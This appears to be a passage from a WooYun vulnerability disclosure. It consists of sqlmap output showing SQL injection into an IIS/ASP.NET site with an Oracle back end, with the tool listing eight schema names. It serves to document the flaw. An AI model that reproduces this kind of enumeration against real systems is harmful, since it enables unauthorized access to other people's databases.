 [12:51:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[12:51:28] [WARNING] schema names are going to be used on Oracle for enumeration as the counter
[12:51:28] [INFO] fetching database (schema) names
[12:51:29] [INFO] heuristics detected web page charset 'GB2312'
[12:51:29] [INFO] the SQL query used returns 8 entries
[12:51:30] [INFO] retrieved: ERS
[12:51:30] [INFO] retrieved: PROJECTOR
[12:51:32] [INFO] retrieved: SXG
[12:51:33] [INFO] retrieved: SYS
[12:51:34] [INFO] retrieved: SYSTEM
[12:51:34] [INFO] retrieved: TOSHIBA
[12:51:35] [INFO] retrieved: U_DEL_M
[12:51:36] [INFO] retrieved: XDB
available databases [8]:
[*] ERS
[*] PROJECTOR
[*] SXG
[*] SYS
[*] SYSTEM
[*] TOSHIBA
[*] U_DEL_M
[*] XDB
www.wooyun.org